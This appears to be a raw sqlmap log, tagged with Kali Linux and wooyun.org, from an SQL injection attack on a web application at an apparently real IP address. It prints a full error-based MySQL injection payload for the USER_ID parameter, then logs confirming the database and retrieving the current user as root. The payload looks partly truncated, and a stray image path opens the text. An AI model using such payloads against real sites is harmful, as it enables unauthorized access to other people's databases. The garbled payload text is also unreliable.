 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: USER_ID
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: &PASSWORD=1&USER_ID=%df' AND (SELECT 9859 FROM(SELECT COUNT(*),CONCAT(0x7169726871,(SELECT (CASE WHEN (9859=9859) THEN
0 END)),0x7172706871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- hKjO
---
[12:12:52] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:12:52] [INFO] testing MySQL
[12:12:53] [WARNING] reflective value(s) found and filtering out
[12:12:53] [INFO] confirming MySQL
[12:12:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[12:12:53] [INFO] fetching current user
[12:12:53] [INFO] retrieved: root@127.0.0.1
current user: 'root@127.0.0.1'
[12:12:53] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/61.153.22.153'
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org